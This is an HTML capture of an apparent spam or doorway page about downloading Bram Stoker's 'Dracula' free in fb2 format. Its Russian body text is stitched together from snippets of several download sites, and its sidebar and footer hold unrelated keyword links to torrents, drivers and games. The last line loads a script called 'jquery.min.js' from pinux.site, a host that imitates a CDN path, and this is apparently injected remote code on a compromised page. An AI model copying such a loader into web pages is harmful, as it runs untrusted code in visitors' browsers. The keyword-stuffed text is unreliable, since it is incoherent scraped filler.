

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://shaesiewu.brockboland.com/xtt-brem-stoker-drakula-skachat-fb2-besplatno.html
body_size: 2698
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Брэм стокер дракула скачать fb2 бесплатно - shaesiewu.brockboland.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">shaesiewu.brockboland.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Брэм стокер дракула скачать fb2 бесплатно</h2>
                            </header>
                            <p>Книга Дракула (Dracula) - Брэм Стокер на сайте librebook.ru доступна к бесплатному чтению онлайн. А так же на нашем портале вы сможете скачать книгу Дракула (Dracula) Брэм Стокер в формате Скачать книгу Правообладателям и читателям! Данное произведение защищается авторским правом, поэтому, вы можете ознакомиться с фрагментом. Аннотация. Брэм Стокер — автор множества книг, некоторые из которых в свое время были весьма популярны, — «Логово Белого Червя», «Перевал змей», «Леди в саване». 
«Дракула» Брэма Стокера дал западной культуре образ необычайной символической силы: виртуозно изображенный заглавный персонаж сошел со страниц романа и начал самостоятельную жизнь в массовом сознании. Вы можете скачать книгу "Брэм Стокер. Дракула" в форматах fb2 и epub бесплатно, без регистрации. Дракула - Стокер Брэм, скачать бесплатно в формате fb2, epub, doc, или читать на сайте. Без регистрации и смс. 
«Дракула» Брэм Стокер Скачать и читать онлайн бесплатно без регистрации книгу в форматах fb2, pdf, epub, rtf, txt с портала «LifeInBooks.net». Рецензия на книгу, цитаты, отзывы. Скачать электронную книгу «Дракула» Брэма Стокера бесплатно в форматах fb2, epub, rtf, txt без регистрации с литературного сайта «KnigoGo.ru». Рецензия на книгу, цитаты, отзывы. Книга Брэма Стокер «Дракула» — скачать бесплатно в fb2, txt, epub, pdf или читать онлайн. Оставляйте комментарии и отзывы, голосуйте за понравившиеся. В нашей электронной библиотеке вы можете скачать книгу «Дракула» автора Брэма Стокер в формате epub, fb2, rtf, mobi, pdf себе на телефон, андроид, айфон, айпад </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="xtt-dell-zvukovoy-drayver-skachat.html">Dell звуковой драйвер скачать</a></li>
                                <li><a href="xtt-gonki-vid-sverhu.html">Гонки вид сверху</a></li>
                                <li><a href="xtt-prison-architect-sovety.html">Prison architect советы</a></li>
                                <li><a href="xtt-skachat-muzyku-iz-multika-shrek-2.html">Скачать музыку из мультика шрек 2</a></li>
                                <li><a href="xtt-proshivka-na-hayskrin-spark.html">Прошивка на хайскрин спарк</a></li>
                                <li><a href="xtt-obrazec-uvedomleniya-perehoda-na-usn.html">Образец уведомления перехода на усн</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-skachat-pila-2-na-pk-igru.html">Скачать пила 2 на пк игру</a></li>
                                            <li><a href="xtt-obitel-snov-audiokniga-skachat-torrent.html">Обитель снов аудиокнига скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-skachat-igry-poezda-cherez-torrent.html">Скачать игры поезда через торрент</a></li>
                                            <li><a href="xtt-cifrovoe-tv-dlya-android.html">Цифровое тв для андроид</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-specifikaciya-elektricheskoy-shemy-kompas.html">Спецификация электрической схемы компас</a></li>
                                            <li><a href="xtt-knigi-ranevskoy-skachat.html">Книги раневской скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-igra-kaka-shka-skachat-na-planshet-besplatno.html">Игра кака шка скачать на планшет бесплатно</a></li>
                                            <li><a href="xtt-pacany-skachat-cherez-torrent.html">Пацаны скачать через торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
